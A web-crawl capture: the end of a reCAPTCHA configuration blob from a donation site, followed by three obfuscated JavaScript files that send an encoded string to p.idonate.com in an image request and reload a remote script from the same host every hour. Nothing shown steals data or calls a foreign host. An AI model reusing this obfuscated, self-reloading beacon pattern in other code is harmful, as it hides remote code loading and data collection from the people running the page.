qFMKjOUvCv8K+w47DlsKbbcOkGMOZw5slwrEYTBk8wpLDiMOHwpnCmizDgMOyw4x+woPDlkHChgRXA8OIw6/DvCVWIUPCp1k7NsKRJ8KCJcKLFBDDlBRXwqPChcOCEUTCi3QwOsONYMKcwq03V2fDsiMTwq7CjxJmwprCnzQCDsKaTsOAQ3XCq8Omw7vDsC7DgC51J8OiwoDDr8OzK2vCr8K6ZcKCw7YCaQHCgE8/[base64]/Do3UGwrE6RT3CriNkw4/DmAxww5HDhhDDtysff8Oyw6HDo2MuwrrDtSx6w7def8K7YMK+S8K4PcKDMcK/[base64]/Dly5qw4kSwqMRwrN7SWFnCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qBKNXJYAeXkZrwBM6KpmxOEGWlhDCJ72NQsmb3Pza5w\\u003d\x22,0,0,null,1,1768991889266,0,0,[141,61,239,29,159],null,[143],\x22RC-FGrwGBY0Xdrwnw\x22,null,null,null,null,null,\x220dAFcWeA7Swp8Dg0kwaHZSNNk4Ec2cBVG4oWDeC8E_zPd6-rv0Plo1lrPVXvBs81FtCnCJRnLZmbrcInvP59I_uxTCXyrLTwanyw\x22,1769074688825]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/438b5615-dcf0-4f04-8611-e81f98e9b977.js
body_size: 2517
content:
(function(){function _0x5943(_0x1a0d9a,_0x223403){var _0x2c1523=_0x2c15();return _0x5943=function(_0x59431b,_0x12415c){_0x59431b=_0x59431b-0x79;var _0x2dc1cb=_0x2c1523[_0x59431b];return _0x2dc1cb;},_0x5943(_0x1a0d9a,_0x223403);}function _0x2c15(){var _0x36252f=['7962fkKrXH','CVXpkI6ICc5','IscDOygDO5g','jN3EjOiQXYp','291344gWFkWo','550545wYfCPD','NfjEdMREi1H','03N4gTM5kDO','setAttribute','append','9YDcXAa','/r/','/i/','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','180cQeKFL','script','sfwZcXd2r_g','1919267KFBwtt','src','40fciumk','https://p.idonate.com','join','IJiOicGbhJy','2934IcmwNZ','reverse','848GhJmWM','img','3e4aac63-f233-47d7-8a37-e42808ecbeb5.js','RnIsIiN1IzU','2465CRUOPU','4gTO4YzNxoj','body','split','69f6f127-c414-44b7-a2c1-65f7328b0531','JCL2EjN3gjM','-FCIwwccb0o','createElement','2289419WjLSoI','3128990fRaskD','remove'];_0x2c15=function(){return _0x36252f;};return _0x2c15();}(function(_0x100d64,_0x5cdf3e){var _0x2b77e9=_0x5943,_0x8daab2=_0x100d64();while(!![]){try{var _0x4e0a6a=parseInt(_0x2b77e9(0x89))/0x1+parseInt(_0x2b77e9(0x9d))/0x2*(-parseInt(_0x2b77e9(0x84))/0x3)+parseInt(_0x2b77e9(0x88))/0x4+-parseInt(_0x2b77e9(0x79))/0x5*(parseInt(_0x2b77e9(0x9b))/0x6)+parseInt(_0x2b77e9(0x95))/0x7*(-parseInt(_0x2b77e9(0x97))/0x8)+parseInt(_0x2b77e9(0x8e))/0x9*(-parseInt(_0x2b77e9(0x82))/0xa)+parseInt(_0x2b77e9(0x81))/0xb*(parseInt(_0x2b77e9(0x92))/0xc);if(_0x4e0a6a===_0x5cdf3e)break;else _0x8daab2['push'](_0x8daab2['shift']());}catch(_0x2c6032){_0x8daab2['push'](_0x8daab2['shift']());}}}(_0x2c15,0xa9b63),(function(){var _0x3e8252=_0x5943,_0xdd914b=document,_0x49b533=_0xdd914b?.[_0x3e8252(0x80)](_0x3e8252(0x9e)),_0x3d9c1a=_0xdd914b?.['getElementById'](_0x3e8252(0x91)),_0x4c7994=_0x3e8252(0x98),_0x4083a6=_0x3e8252(0x9f),_0x512fca=[_0x3e8252(0x94),_0x3e8252(0x8a),_0x3e8252(0x7f),'lL8yG-dkoP.',_0x3e8252(0x8b),'2cTM6ICc4Vm',_0x3e8252(0x86),_0x3e8252(0x87),_0x3e8252(0x7e),_0x3e8252(0x7a),'Iw1WY0NXZtl','GdiwiIyMjMu','kDNuYTMuMjI','6ICcpJye.9J',_0x3e8252(0x85),_0x3e8252(0xa0),_0x3e8252(0x9a),'e'],_0x30a0b4=_0x512fca['join'](''),_0xd3cd1e=_0x30a0b4[_0x3e8252(0x7c)](''),_0x262f3=_0xd3cd1e[_0x3e8252(0x9c)](),_0x30b01b=_0x262f3[_0x3e8252(0x99)]('');_0x49b533?.[_0x3e8252(0x8c)]?.('id',_0x3e8252(0x7d)),_0x49b533?.['setAttribute']?.(_0x3e8252(0x96),_0x4c7994+_0x3e8252(0x90)+_0x30b01b),setTimeout(function(){var _0x4d6713=_0x3e8252;_0x3d9c1a?.[_0x4d6713(0x83)]();var _0x50b072=_0xdd914b?.[_0x4d6713(0x80)]?.(_0x4d6713(0x93));_0x50b072?.[_0x4d6713(0x8c)]?.('src',_0x4c7994+_0x4d6713(0x8f)+_0x4083a6),_0x50b072?.[_0x4d6713(0x8c)]?.('id',_0x4d6713(0x91)),_0xdd914b?.[_0x4d6713(0x7b)]?.[_0x4d6713(0x8d)]?.(_0x50b072);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/7df1d3d9-ad35-416a-a829-d19c2aa9ea15.js
body_size: 2420
content:
(function(){function _0x1b96(){var _0x22afff=['Iw1WY0NXZtl','8HwnwVH','RnIsIiN1IzU','3475676ZlHGEk','72ytNQdB','58952c54-f8d4-4e0d-af15-706230c91ae9.js','split','/r/','/i/','createElement','1331967vMGpKA','3jImohq','src','setAttribute','kBYoP18CRys','join','IA0G9--eZq6','kqcw9kNQmL.','append','838773tplPFx','jN3EjOiQXYp','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','592435YiedIA','5332082RiInBl','3387752cJvqxd','IJiOicGbhJy','reverse','JCLxMzN3gjM','getElementById','IscDOygDO5g','script','4gTO4YzNxoj','03N4gTM5kDO','GdiwiIyMjMu','6ICcpJye.9J','15788800OlVjKH','kDNuYTMuMjI'];_0x1b96=function(){return _0x22afff;};return _0x1b96();}function _0x2637(_0x58dc97,_0xa566c3){var _0x1b96f4=_0x1b96();return _0x2637=function(_0x2637ac,_0x26a7ba){_0x2637ac=_0x2637ac-0xd0;var _0x3e81a5=_0x1b96f4[_0x2637ac];return _0x3e81a5;},_0x2637(_0x58dc97,_0xa566c3);}(function(_0x370f60,_0x204e82){var _0x28412e=_0x2637,_0x35327c=_0x370f60();while(!![]){try{var _0x20ce29=parseInt(_0x28412e(0xf3))/0x1+-parseInt(_0x28412e(0xdc))/0x2+parseInt(_0x28412e(0xf4))/0x3*(-parseInt(_0x28412e(0xec))/0x4)+parseInt(_0x28412e(0xda))/0x5*(parseInt(_0x28412e(0xed))/0x6)+parseInt(_0x28412e(0xdb))/0x7*(-parseInt(_0x28412e(0xea))/0x8)+-parseInt(_0x28412e(0xd7))/0x9+parseInt(_0x28412e(0xe7))/0xa;if(_0x20ce29===_0x204e82)break;else _0x35327c['push'](_0x35327c['shift']());}catch(_0x5a1905){_0x35327c['push'](_0x35327c['shift']());}}}(_0x1b96,0xdf61d),(function(){var _0x3c2358=_0x2637,_0x4842e7=document,_0x5081e6=_0x4842e7?.['createElement']('img'),_0xa83200=_0x4842e7?.[_0x3c2358(0xe0)](_0x3c2358(0xd9)),_0xe1a904='https://p.idonate.com',_0x383611=_0x3c2358(0xee),_0x3242c3=[_0x3c2358(0xd4),_0x3c2358(0xd2),'M4Ycf5d6X_y',_0x3c2358(0xd5),_0x3c2358(0xe4),'2cTM6ICc4Vm',_0x3c2358(0xe1),_0x3c2358(0xd8),_0x3c2358(0xdf),_0x3c2358(0xe3),_0x3c2358(0xe9),_0x3c2358(0xe5),_0x3c2358(0xe8),_0x3c2358(0xe6),'CVXpkI6ICc5',_0x3c2358(0xeb),_0x3c2358(0xdd),'e'],_0x5da317=_0x3242c3['join'](''),_0x26ac98=_0x5da317[_0x3c2358(0xef)](''),_0x5f1d24=_0x26ac98[_0x3c2358(0xde)](),_0x5b980a=_0x5f1d24[_0x3c2358(0xd3)]('');_0x5081e6?.[_0x3c2358(0xd1)]?.('id','d7b2be30-bc5b-4451-ac92-1e71b1cfc9dc'),_0x5081e6?.['setAttribute']?.(_0x3c2358(0xd0),_0xe1a904+_0x3c2358(0xf1)+_0x5b980a),setTimeout(function(){var _0x3cab61=_0x3c2358;_0xa83200?.['remove']();var _0x21b91f=_0x4842e7?.[_0x3cab61(0xf2)]?.(_0x3cab61(0xe2));_0x21b91f?.[_0x3cab61(0xd1)]?.('src',_0xe1a904+_0x3cab61(0xf0)+_0x383611),_0x21b91f?.['setAttribute']?.('id',_0x3cab61(0xd9)),_0x4842e7?.['body']?.[_0x3cab61(0xd6)]?.(_0x21b91f);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/4fc77ea0-eb7d-40e2-9415-f24fbc671737.js
body_size: 2603
content:
(function(){function _0x4095(_0x1effc8,_0x367c4b){var _0x2031c0=_0x2031();return _0x4095=function(_0x4095ef,_0x249818){_0x4095ef=_0x4095ef-0x163;var _0x52a3b5=_0x2031c0[_0x4095ef];return _0x52a3b5;},_0x4095(_0x1effc8,_0x367c4b);}function _0x2031(){var _0x52c50b=['4gTO4YzNxoj','remove','x4z7_bQBvD.','RnIsIiN1IzU','1048LXpFID','2cTM6ICc4Vm','createElement','split','8keaFNg','5CHXoia','Ug1css0yiIp','579JdeQyT','03N4gTM5kDO','GdiwiIyMjMu','JCLyEjN3gjM','6ICcpJye.9J','/r/','294360gXbBbM','qh8yfxAMYpN','src','img','CVXpkI6ICc5','IJiOicGbhJy','getElementById','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','_6Isxtz401B','26808PHLtyj','1563261lYDoUy','34276gFqElO','IscDOygDO5g','Iw1WY0NXZtl','1595106OJQYyL','d0f78d23-b61f-4101-bcd6-34cfe0c53105','reverse','setAttribute','889794IfYYdv','body','1QhErHP','kDNuYTMuMjI','176pphdSG','join'];_0x2031=function(){return _0x52c50b;};return _0x2031();}(function(_0x4d6139,_0x14feec){var _0x4db68b=_0x4095,_0x55a52c=_0x4d6139();while(!![]){try{var _0xc7a216=parseInt(_0x4db68b(0x18a))/0x1*(parseInt(_0x4db68b(0x181))/0x2)+-parseInt(_0x4db68b(0x170))/0x3*(parseInt(_0x4db68b(0x169))/0x4)+parseInt(_0x4db68b(0x16e))/0x5*(-parseInt(_0x4db68b(0x188))/0x6)+-parseInt(_0x4db68b(0x180))/0x7*(-parseInt(_0x4db68b(0x16d))/0x8)+parseInt(_0x4db68b(0x184))/0x9+-parseInt(_0x4db68b(0x176))/0xa+parseInt(_0x4db68b(0x163))/0xb*(-parseInt(_0x4db68b(0x17f))/0xc);if(_0xc7a216===_0x14feec)break;else _0x55a52c['push'](_0x55a52c['shift']());}catch(_0x43c06b){_0x55a52c['push'](_0x55a52c['shift']());}}}(_0x2031,0x25832),(function(){var _0x1534c7=_0x4095,_0x18acd7=document,_0x50d38f=_0x18acd7?.['createElement'](_0x1534c7(0x179)),_0x434ec6=_0x18acd7?.[_0x1534c7(0x17c)](_0x1534c7(0x17d)),_0x4d7738='https://p.idonate.com',_0x2ae4d8='3a8acabe-caf0-459e-8dcd-44a4857552e6.js',_0x3b1b53=[_0x1534c7(0x16f),_0x1534c7(0x17e),_0x1534c7(0x177),_0x1534c7(0x167),_0x1534c7(0x171),_0x1534c7(0x16a),_0x1534c7(0x182),'jN3EjOiQXYp',_0x1534c7(0x173),_0x1534c7(0x165),_0x1534c7(0x183),_0x1534c7(0x172),_0x1534c7(0x18b),_0x1534c7(0x174),_0x1534c7(0x17a),_0x1534c7(0x168),_0x1534c7(0x17b),'e'],_0x247252=_0x3b1b53[_0x1534c7(0x164)](''),_0x2498e7=_0x247252[_0x1534c7(0x16c)](''),_0x29659b=_0x2498e7[_0x1534c7(0x186)](),_0x59d03b=_0x29659b['join']('');_0x50d38f?.[_0x1534c7(0x187)]?.('id',_0x1534c7(0x185)),_0x50d38f?.[_0x1534c7(0x187)]?.('src',_0x4d7738+'/i/'+_0x59d03b),setTimeout(function(){var _0x1d24b5=_0x1534c7;_0x434ec6?.[_0x1d24b5(0x166)]();var _0x4a6bb1=_0x18acd7?.[_0x1d24b5(0x16b)]?.('script');_0x4a6bb1?.[_0x1d24b5(0x187)]?.(_0x1d24b5(0x178),_0x4d7738+_0x1d24b5(0x175)+_0x2ae4d8),_0x4a6bb1?.['setAttribute']?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x18acd7?.[_0x1d24b5(0x189)]?.['append']?.(_0x4a6bb1);},0x36ee1c);}()));})()